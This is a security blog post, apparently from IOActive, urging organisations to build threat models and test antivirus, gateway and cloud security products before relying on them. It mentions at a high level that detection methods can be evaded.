My view of the “Offensive Defense” is about being educated on existing technology and creating a well thought-out plan and security framework for your network. The “Offensive” word in the presentation title relates to being as educated as any attacker who is going to study common security technology and know it’s weaknesses and boundaries. You should be as educated as that attacker to properly build a defensive and reactionary security posture. The second part of an “Offensive Defense” is security architecture. It is my opinion that too many organizations buy a product to either meet the minimal regulatory requirements, to apply “band-aide” protection (thinking in a point manner instead of a systematic manner), or because the organization thinks it makes sense even though they have not actually made a plan for it. However, many larger enterprise companies have not stepped back and designed a threat model for their network or defined the critical assets they want to protect.
At the end of the day, a persistent attacker will stop at nothing to obtain access to your network and to steal critical information from your network. Your overall goal in protecting your network should be to protect your critical assets. If you are targeted, you want to be able to slow down your attacker and the attack tools they are using, forcing them to customize their attack. In doing so, your goal would be to give away their position, resources, capabilities, and details. Ultimately, you want to be alerted before any real damage has occurred and have the ability to halt their ability to ex-filtrate any critical data.
Conduct a Threat Assessment, Create a Threat Model, Have a Plan!
This process involves either having a security architect in-house or hiring a security consulting firm to help you design a threat model tailored to your network and assess the solutions you have put in place. Security solutions are not one-size fits all. Do not rely on marketing material or sales, as these typically oversell the capabilities of their own product. I think in many ways overselling a product is how as an industry we have begun to have rely too heavily on security technologies, assuming they address all threats.
There are many quarterly reports and resources that technical practitioners turn to for advice such as Gartner reports, the magic quadrant, or testing houses including AV-Comparatives, ICSA Labs, NSS Labs, EICAR or AV-Test. AV-Test , in fact, reported this year that Microsoft Security Essentials failed to recognize enough zero-day threats with detection rates of only 69% , where the average is 89%. These are great resources to turn to once you know what technology you need, but you won’t know that unless you have first designed a plan.
Once you have implemented a plan, the next step is to actually run exercises and, if possible, simulations to assess the real-time ability of your network and the technology you have chosen to integrate. I rarely see this done, and, in my opinion, large enterprises with critical assets have no excuse not to conduct these assessments.
Perform a Self-assessment of the Technology
AV-Comparatives has published a good quote on their product page that states my point:
“If you plan to buy an Anti-Virus, please visit the vendor’s site and evaluate their software by downloading a trial version, as there are also many other features and important things for an Anti-Virus that you should evaluate by yourself. Even if quite important, the data provided in the test reports on this site are just some aspects that you should consider when buying Anti-Virus software.”
This statement proves my point in stating that companies should familiarize themselves with a security technology to make sure it is right for their own network and security posture.
There are many security technologies that exist today that are designed to detect threats against or within your network. These include (but are not limited to):
- Firewalls
- Intrusion Prevention Systems (IPS)
- Intrusion Detectoin Systems (IDS)
- Host-based Intrusion Prevention Systems (HIPS)
- Desktop Antivirus
- Gateway Filtering
- Web Application Firewalls
- Cloud-Based Antivirus and Cloud-based Security Solutions
Such security technologies exist to protect against threats that include (but are not limited to):
- File-based malware (such as malicious windows executables, Java files, image files, mobile applications, and so on)
- Network-based exploits
- Content based exploits (such as web pages)
- Malicious email messages (such as email messages containing malicious links or phishing attacks)
- Network addresses and domains with a bad reputation
These security technologies deploy various techniques that include (but are not limited to):

- Hash-detection
- Signature-detection
- Heuristic-detection
- Semantic-detection
- Reputation-based
- Behavioral based
For the techniques that I have not listed in this table such as reputation, refer to my CanSecWest 2008 presentation “Wreck-utation“, which explains how reputation detection can be circumvented. One major example of this is a rising trend in hosting malicious code on a compromised legitimate website or running a C&C on a legitimate compromised business server. Behavioral sandboxes can also be defeated with methods such as time-lock puzzles and anti-VM detection or environment-aware code. In many cases, behavioral-based solutions allow the binary or exploit to pass through and in parallel run the sample in a sandbox. This allows what is referred to as a 1-victim-approach in which the user receiving the sample is infected because the malware was allowed to pass through. However, if it is determined in the sandbox to be malicious, all other users are protected. My point here is that all methods can be defeated given enough expertise, time, and resources.
Big Data, Machine Learning, and Natural Language Processing

My presentation also mentioned something we hear a lot about today… BIG DATA. Big Data plus Machine Learning coupled with Natural Language Processing allows a clustering or classification algorithm to make predictive decisions based on statistical and mathematical models. This technology is not a replacement for what exists. Instead, it incorporates what already exists (such as hashes, signatures, heuristics, semantic detection) and adds more correlation in a scientific and statistic manner. The growing number of threats combined with a limited number of malware analysts makes this next step virtually inevitable.
While machine learning, natural language processing, and other artificial intelligence sciences will hopefully help in supplementing the detection capabilities, keep in mind this technology is nothing new. However, the context in which it is being used is new. It has already been used in multiple existing technologies such as anti-spam engines and Google translation technology. It is only recently that it has been applied to Data Leakage Prevention (DLP), web filtering, and malware/exploit content analysis. Have no doubt, however, that like most technologies, it can still be broken.
Hopefully most of you have read Imperva’s report, which found that less than 5% of antivirus solutions are able to initially detect previously non-cataloged viruses. Regardless of your opinion on Imperva’s testing methodologies, you might have also read the less-scrutinized Cisco 2011 Global Threat report that claimed 33% of web malware encountered was zero-day malware not detectable by traditional signature-based methodologies at the time of encounter. This, in my experience, has been a more widely accepted industry statistic.
What these numbers are telling us is that the technology, if looked at individually, is failing us, but what I am saying is that it is all about context. Penetrating defenses and gaining access to a non-critical machine is never desirable. However, a “smart” defense, if architected correctly, would incorporate a number of technologies, situated on your network, to protect the critical assets you care about most.
The Cloud versus the End-Point
If you were to attend any major conference in the last few years, most vendors would claim “the cloud” is where protection technology is headed. Even though there is evidence to show that this might be somewhat true, the majority of protection techniques (such as hash-detection, signature-detection, reputation, and similar technologies) simply were moved from the desktop to the gateway or “cloud”. The technology and techniques, however, are the same. Of course, there are benefits to the gateway or cloud, such as consolidated updates and possibly a more responsive feedback and correlation loop from other cloud nodes or the company lab headquarters. I am of the opinion that there is nothing wrong with having anti-virus software on the desktop. In fact, in my graduate studies at UCSD in Computer Science, I remember a number of discussions on the end-to-end arguments of system design, which argued that it is best to place functionality at end points and at the highest level unless doing otherwise improves performance.
The desktop/server is the end point where the most amount of information can be disseminated. The desktop/server is where context can be added to malware, allowing you to ask questions such as:
- Was it downloaded by the user and from which site?
- Is that site historically common for that particular user to visit?
- What happened after it was downloaded?
- Did the user choose to execute the downloaded binary?
- What actions did the downloaded binary take?
Hashes, signatures, heuristics, semantic-detection, and reputation can all be applied at this level. However, at a gateway or in the cloud, generally only static analysis is performed due to latency and performance requirements.
This is not to say that gateway or cloud security solutions cannot observe malicious patterns at the gateway, but restraints on state and the fact that this is a network bottleneck generally makes any analysis node after the end point thorough. I would argue that both desktop and cloud or gateway security solutions have their benefits though, and if used in conjunction, they add even more visibility into the network. As a result, they supplement what a desktop antivirus program cannot accomplish and add collective analysis.
Conclusion
My main point is that to have a secure network you have to think offensively by architecting security to fit your organization needs. Antivirus software on the desktop is not the problem. The problem is the lack of planing that goes into deployment as well as the lack of understanding in the capabilities of desktop, gateway, network, and cloud security solutions. What must change is the haste with which network teams deploy security technologies without having a plan, a threat model, or a holistic organizational security framework in place that takes into account how all security products work together to protect critical assets.
With regard to the cloud, make no mistake that most of the same security technology has simply moved from the desktop to the cloud. Because it is at the network level, the latency of being able to analyze the file/network stream is weaker and fewer checks are performed for the sake of user performance. People want to feel safe relying on the cloud’s security and feel assured knowing that a third-party is handling all security threats, and this might be the case. However, companies need to make sure a plan is in place and that they fully understand the capabilities of the security products they have chosen, whether they be desktop, network, gateway, or cloud based.
If you found this topic interesting, Chris Valasek and I are working on a related project that Chris will be presenting at An Evening with IOActive on Thursday, January 17, 2013. We also plan to talk about this at the IOAsis at the RSA Conference. Look for details!


